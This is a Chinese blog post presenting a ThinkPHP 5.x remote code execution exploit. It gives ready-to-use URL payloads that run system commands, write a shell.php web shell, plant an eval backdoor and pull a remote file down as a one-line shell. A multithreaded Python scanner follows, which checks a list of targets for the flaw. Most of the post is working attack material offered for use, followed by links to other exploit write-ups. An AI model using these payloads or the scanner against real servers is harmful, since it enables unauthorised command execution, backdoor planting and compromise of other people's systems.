ThinkPHP 5.1.x远程命令执行漏洞利用, 参考POC

thinkphp5.1.1为例

1、代码执行:



http://192.168.0.108/public//index.php?s=index/\think\Request/input&filter=phpinfo&data=1

2、命令执行:

http://192.168.0.108/public//index.php?s=index/\think\Request/input&filter=system&data=dir

各个版本的执行方式各不相同, 未测试的一些POC:

1. /index.php?s=index/\think\Request/input&filter=phpinfo&data=1

2. /index.php?s=index/\think\Request/input&filter=system&data=id

3. /index.php?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=%3C?php%20phpinfo();?%3E

4. /index.php?s=index/\think\view\driver\Php/display&content=%3C?php%20phpinfo();?%3E

5. /index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

6. /index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id

7. /index.php?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

8. /index.php?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id

9. /index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=@eval($_GET['joker']);&joker=system("whoami");

10. /index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=print_r(file_put_contents(%27xx.php%27,file_get_contents(%27https://www.baidu.com/x.txt%27)))

(先file_get_contents读取远程文件内容为一句话 然后file_put_contents在当前目录下写入文件 而且不带<>)

批量检测漏洞的脚本POC, 本人未测试:

#!/usr/bin/env python

# -*- coding: utf-8 -*-

'''

name: thinkphp远程代码检测

description: ThinkPHP5 5.0.22/5.1.29 远程代码执行漏洞

''' import re

import sys

import requests

import queue

import threading

from bs4 import BeautifulSoup

class thinkphp_rce(threading.Thread):

def __init__(self, q):

threading.Thread.__init__(self)

self.q = q

def run(self):

while not self.q.empty():

url=self.q.get()

headers = {"User-Agent":"Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50"}

payload = r"/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1"

vulnurl = url + payload

try:

response = requests.get(vulnurl, headers=headers, timeout=3, verify=False, allow_redirects=False) soup = BeautifulSoup(response.text,"lxml")

if 'PHP Version' in str(soup.text):

print ('[+] Remote code execution vulnerability exists at the target address')

print ('[+] Vulnerability url address ' + vulnurl)

with open('target.txt','a') as f1:

f1.write(vulnurl+'\n')

f1.close()

else:

print ('[-] There is no remote code execution vulnerability in the target address')

except:

print ('[!] Destination address cannot be connected')

def urlget():

with open('url.txt','r')as f:

urls=f.readlines()

for tmp in urls:

if '//' in tmp:

url=tmp.strip('\n')

urlList.append(url)

else:

url='http://'+tmp.strip('\n')

urlList.append(url)

return(urlList)

f.close() if __name__=="__main__":

print('''----------------扫描开始------------------- *Made by :tdcoming

*For More :https://t.zsxq.com/Ai2rj6E

*MY Heart :https://t.zsxq.com/A2FQFMN _______ _ _

|__ __| | | (_)

| | __| | ___ ___ _ __ ___ _ _ __ __ _

| | / _` | / __|/ _ \ | '_ ` _ \ | || '_ \ / _` |

| || (_| || (__| (_) || | | | | || || | | || (_| |

|_| \__,_| \___|\___/ |_| |_| |_||_||_| |_| \__, |

__/ |

|___/

''')

urlList=[]

urlget()

threads = []

threads_count = 10

q=queue.Queue()

for url in urlList:

q.put(url)

for i in range(threads_count):

threads.append(thinkphp_rce(q))

for i in threads:

i.start()

for i in threads:

i.join()

1、将要检测的目标放在url.txt里面

2、如果存在漏洞的地址将自动生成一个target.txt文本保存

更多POC,参考:

https://www.cnblogs.com/bmjoker/p/10110868.html

ThinkPHP 5.1.x远程命令执行漏洞利用, 参考POC的更多相关文章

- Apache Tomcat远程命令执行漏洞(CVE-2017-12615) 漏洞利用到入侵检测

本文作者:i春秋作家——Anythin9 1.漏洞简介 当 Tomcat运行在Windows操作系统时,且启用了HTTP PUT请求方法(例如,将 readonly 初始化参数由默认值设置为 fals ...

- Drupal 远程命令执行漏洞(CVE-2018-7600)

名称: Drupal 远程命令执行漏洞 CVE-ID: CVE-2018-7600 Poc: https://paper.seebug.org/578/ EXPLOIT-DB: https://www ...

- ThinkPHP 5.x远程命令执行漏洞复现

ThinkPHP 5.x远程命令执行漏洞复现 一.漏洞描述 2018年12月10日,ThinkPHP官方发布了安全更新,其中修复了ThinkPHP5框架的一个高危漏洞: https://blog.th ...

- ThinkPHP 5.0.x、5.1.x、5.2.x 全版本远程命令执行漏洞

ThinkPHP 5.0.x.5.1.x.5.2.x 全版本远程代码执行漏洞 作者:SoulCat. 来源:CSDN 原文:https://blog.csdn.net/csacs/article/de ...

- FlexPaper 2.3.6 远程命令执行漏洞 附Exp

影响版本:小于FlexPaper 2.3.6的所有版本 FlexPaper (https://www.flowpaper.com) 是一个开源项目,遵循GPL协议,在互联网上非常流行.它为web客户端 ...

- struts2远程命令执行漏洞S2-045

Apache Struts2最新漏洞(CVE-2017-5638,S02-45) struts2远程命令执行漏洞S2-045 Apache Struts 2被曝存在远程命令执行漏洞,漏洞编号S2-04 ...

- 【漏洞公告】高危:Windows系统 SMB/RDP远程命令执行漏洞

2017年4月14日,国外黑客组织Shadow Brokers发出了NSA方程式组织的机密文档,包含了多个Windows 远程漏洞利用工具,该工具包可以可以覆盖全球70%的Windows服务器,为了确 ...

- D-Link service.cgi远程命令执行漏洞复现

1.1 概述 友讯集团(D-Link),成立于1986年,1994年10月于台湾证券交易所挂牌上市,为台湾第一家上市的网络公司,以自创D-Link品牌行销全球,产品遍及100多个国家. 1月17日,C ...

- Apache SSI 远程命令执行漏洞复现

Apache SSI 远程命令执行漏洞复现 一.漏洞描述 当目标服务器开启了SSI与CGI支持,我们就可以上传shtml,利用<!--#exec cmd=”id” -->语法执行命令. 使 ...

随机推荐

- ROS机器人之话题(一)

将消息发布到话题上 首先建立一个basic包(名称自己定)其命令为: 1.创建功能包,应用catkin_create_pkg命令 cd ~/catkin_ws/src #切换到代码空间,也 ...

- 实验17:NAT

实验14-1:静态NAT 配置 Ø 实验目的通过本实验可以掌握(1)静态NAT 的特征(2)静态NAT 基本配置和调试 Ø 拓扑结构 实验步骤n 步骤1:配置路由器R1 提供NAT ...

- keywords in my life

在脑子里出现的灵光一现的话语总是美好的: 1.当你试图站在人的发展,历史的发展的角度上看待问题,会发现我们身上所发生的任何事情都是必然的. 2.永远不要以好人的身份去看待和分析一件事情. 3.历史悲剧 ...

- CCF_201612-2_火车购票

http://115.28.138.223/view.page?gpid=T46 水. #include<iostream> #include<cstring> #includ ...

- CCF_ 201312-3_最大的矩形

遍历数组中每一元素,左右延伸得出宽度. #include<iostream> #include<cstdio> using namespace std; int main() ...

- HTML兼容问题及解决办法

标准浏览器子元素不会撑开父元素设置好的宽度,IE6下会的: <style> .box{ width:400px;} .left{ width:200px;height:300px;back ...

- eclipse里新建work set,将项目分组放在不同文件夹

想必大家的Eclipse里也会有这么多得工程...... 每次工作使用到的项目肯定不会太多...... 每次从这么大数量的工程当中找到自己要使用的, 必须大规模的滚动滚动条......有点不和谐了. ...

- 使用Python打造一款间谍程序

知识点 这次我们使用python来打造一款间谍程序 程序中会用到许多知识点,大致分为四块 win32API 此处可以在MSDN上查看 Python基础重点在cpytes库的使用,使用方法请点击此处 ...

- pytorch之 classification

import torch import torch.nn.functional as F import matplotlib.pyplot as plt # torch.manual_seed(1) ...

- ubuntu 14.04 下安装 selenium 2.0

文章参考出处:http://blog.sina.com.cn/s/blog_5042ea610102we4y.html 1.安装 python-pip sudo apt-get install pyt ...